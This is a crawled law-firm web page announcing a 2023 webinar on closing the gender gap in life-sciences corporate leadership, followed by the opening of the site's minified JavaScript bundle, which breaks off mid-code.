

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2023/10/closing-the-gender-gap
body_size: 7617
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Closing the Gender Gap | Insights | Venable LLP</title>
<meta name="title" content="Closing the Gender Gap | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2023/10/closing-the-gender-gap" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Closing the Gender Gap | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Closing the Gender Gap | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2023/10/closing-the-gender-gap" />

<meta class="swiftype" name="title" data-type="string" content="Closing the Gender Gap | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2023/10/closing-the-gender-gap" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2023/10/closing-the-gender-gap#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Closing the Gender Gap</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2023%2F10%2Fclosing-the-gender-gap" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2023%2F10%2Fclosing-the-gender-gap" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2023%2F10%2Fclosing-the-gender-gap" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Closing the Gender Gap | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2023/10/closing-the-gender-gap" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">October 03 - 05, 2023</p>


                                <p class="simple-hero__label simple-hero__row-item">Venable LLP</p>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Closing the Gender Gap</h1>

                            <h2 class="simple-hero__subtitle">Life Sciences Webinar Series 2023</h2>
                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2023%2F10%2Fclosing-the-gender-gap" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2023%2F10%2Fclosing-the-gender-gap" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2023%2F10%2Fclosing-the-gender-gap" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Closing the Gender Gap | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2023/10/closing-the-gender-gap" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Virtual</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p>It is widely recognized that there is a strong business case for diversity in corporate leadership. McKinsey &amp; Co. and LeanIn.Org&rsquo;s <em>Women in the Workplace</em> <em>Repor</em>t from 2022 discusses the &ldquo;broken rung&rdquo; effect, whereby gender representation in entry-level roles may be relatively balanced, but fewer women are promoted to the next level. With fewer candidates in manager and more senior-level roles, there are fewer women in the pipeline to consider for promotion to the C-suite. The report also documents what it calls the &ldquo;Great Breakup,&rdquo; referring to the high rate of women leaders stepping away from their companies. The report warns that if companies don&rsquo;t take action, they won&rsquo;t just lose women in leadership roles today; they also risk losing the next generation of women leaders as well. During this panel, we will hear what in-house counsel Patricia Barbieri, general counsel of Daiichi Sankyo, Inc., and Stephanie Donahue, principal counsel of patent litigation of Sanofi, are doing to create and expand a diverse pipeline and retain their promising female employees, from entry level to the C-suite. They will also discuss the importance of that retention to business and consumers.</p>
<h5>Speakers</h5>
<p><a href="/professionals/h/whitney-meier-howard">Whitney Meier Howard</a>, Partner, Venable LLP<br />
<a href="/professionals/h/kathleen-s-hardway">Kathleen Hardway</a>, Partner, Venable LLP</p>
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property-litigation">Intellectual Property Litigation</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/life-sciences">Life Sciences</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Trends in Patent Policy and Enforcement: What Cybersecurity Companies Need to Know</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/11/trends-in-patent-policy-and-enforcement" data-content="Trends in Patent Policy and Enforcement: What Cybersecurity Companies Need to Know">Trends in Patent Policy and Enforcement: What Cybersecurity Companies Need to Know</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 01, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">AI and Enablement After <em>Amgen v. Sanofi</em>: Implications for Life Sciences Patents</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/10/ai-and-enablement-after-amgen-v-sanofi" data-content="AI and Enablement After &lt;em&gt;Amgen v. Sanofi&lt;/em&gt;: Implications for Life Sciences Patents">AI and Enablement After <em>Amgen v. Sanofi</em>: Implications for Life Sciences Patents</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 01, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Kimmel 2nd Circ. Victory Holds Novel Copyright Lessons</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/09/kimmel-2nd-circ-victory-holds-novel-copyright" data-content="Kimmel 2nd Circ. Victory Holds Novel Copyright Lessons">Kimmel 2nd Circ. Victory Holds Novel Copyright Lessons</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">September 30, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Alicia Russo to Speak at PLI on Navigating the Evolving CRISPR IP Landscape</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2025/11/alicia-russo-to-speak-at-pli-on-navigating-the" data-content="Alicia Russo to Speak at PLI on Navigating the Evolving CRISPR IP Landscape">Alicia Russo to Speak at PLI on Navigating the Evolving CRISPR IP Landscape</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 21, 2025</span>

                                            <span class="related-content__location">New York, NY</span>

                                            <span class="related-content__location">
                                                 - PLI
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.pli.edu/programs/developments-in-pharmaceutical-and-biotech-patent-law/416075" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">David Barr to Speak at PLI on Pharmaceutical & BiotechPatent Law</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2025/11/david-barr-to-speak-at-pli-on-pharmaceutical" data-content="David Barr to Speak at PLI on Pharmaceutical &amp; BiotechPatent Law">David Barr to Speak at PLI on Pharmaceutical & BiotechPatent Law</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 21, 2025</span>

                                            <span class="related-content__location">New York, NY</span>

                                            <span class="related-content__location">
                                                 - PLI
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.pli.edu/programs/developments-in-pharmaceutical-and-biotech-patent-law/416075" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.venable.com/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js
body_size: 243157
content:
!function i(r,o,s){function a(t,e){if(!o[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}n=o[t]={exports:{}},r[t][0].call(n.exports,function(e){return a(r[t][1][e]||e)},n,n.exports,i,r,o,s)}return o[t].exports}for(var l="function"==typeof require&&require,e=0;e<s.length;e++)a(s[e]);return a}({1:[function(e,n,i){!function(ne,ie){!function(){var e,t;e=this,t=function(){"use strict";function i(t,e){var n,i=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)),i}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){h(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function S(){S=function(){return s};var s={},e=Object.prototype,l=e.hasOwnProperty,c=Object.defineProperty||function(e,t,n){e[t]=n.value},t="function"==typeof Symbol?Symbol:{},i=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",r=t.toStringTag||"@@toStringTag";function o(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{o({},"")}catch(e){o=function(e,t,n){return e[t]=n}}function a(e,t,n,i){var r,o,s,a,t=t&&t.prototype instanceof d?t:d,t=Object.create(t.prototype),i=new w(i||[]);return c(t,"_invoke",{value:(r=e,o=n,s=i,a="suspendedStart",function(e,t){if("executing"===a)throw new Error("Generator is already running");if("completed"===a){if("throw"===e)throw t;return T()}for(s.method=e,s.arg=t;;){var n=s.delegate;if(n){n=function e(t,n){var i=n.method,r=t.iterator[i];if(void 0===r)return n.delegate=null,"throw"===i&&t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),h;i=u(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,h;r=i.arg;return r?r.done?(n[t.resultName]=r.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,h):r:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}(n,s);if(n){if(n===h)continue;return n}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if("suspendedStart"===a)throw a="completed",s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);a="executing";n=u(r,o,s);if("normal"===n.type){if(a=s.done?"completed":"suspendedYield",n.arg===h)continue;return{value:n.arg,done:s.done}}"throw"===n.type&&(a="completed",s.method="throw",s.arg=n.arg)}})}),t}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}s.wrap=a;var h={};function d(){}function f(){}function p(){}var t={},m=(o(t,i,function(){return this}),Object.getPrototypeOf),m=m&&m(m(x([]))),v=(m&&m!==e&&l.call(m,i)&&(t=m),p.prototype=d.prototype=Object.create(t));function _(e){["next","throw","return"].forEach(function(t){o(e,t,function(e){return this._invoke(t,e)})})}function g(s,a){var t;c(this,"_invoke",{value:function(n,i){function e(){return new a(function(e,t){!function t(e,n,i,r){var o,e=u(s[e],s,n);if("throw"!==e.type)return(n=(o=e.arg).value)&&"object"==typeof n&&l.call(n,"__await")?a.resolve(n.__await).then(function(e){t("next",e,i,r)},function(e){t("throw",e,i,r)}):a.resolve(n).then(function(e){o.value=e,i(o)},function(e){return t("throw",e,i,r)});r(e.arg)}(n,i,e,t)})}return t=t?t.then(e,e):e()}})}function y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function b(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function w(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(y,this),this.reset(!0)}function x(t){if(t){var n,e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(l.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e}).next=e}return{next:T}}function T(){return{value:void 0,done:!0}}return c(v,"constructor",{value:f.prototype=p,configurable:!0}),c(p,"constructor",{value:f,configurable:!0}),f.displayName=o(p,r,"GeneratorFunction"),s.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===f||"GeneratorFunction"===(e.displayName||e.name))},s.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,p):(e.__proto__=p,o(e,r,"GeneratorFunction")),e.prototype=Object.create(v),e},s.awrap=function(e){return{__await:e}},_(g.prototype),o(g.prototype,n,function(){return this}),s.AsyncIterator=g,s.async=function(e,t,n,i,r){void 0===r&&(r=Promise);var o=new g(a(e,t,n,i),r);return s.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},_(v),o(v,r,"Generator"),o(v,i,function(){return this}),o(v,"toString",function(){return"[object Generator]"}),s.keys=function(e){var t,n=Object(e),i=[];for(t in n)i.push(t);return i.reverse(),function e(){for(;i.length;){var t=i.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},s.values=x,w.prototype={constructor:w,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(b),!e)for(var t in this)"t"===t.charAt(0)&&l.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var i=this;function e(e,t){return o.type="throw",o.arg=n,i.next=e,t&&(i.method="next",i.arg=void 0),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t],o=r.completion;if("root"===r.tryLoc)return e("end");if(r.tryLoc<=this.prev){var s=l.call(r,"catchLoc"),a=l.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return e(r.catchLoc,!0);if(this.prev<r.finallyLoc)return e(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return e(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return e(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var 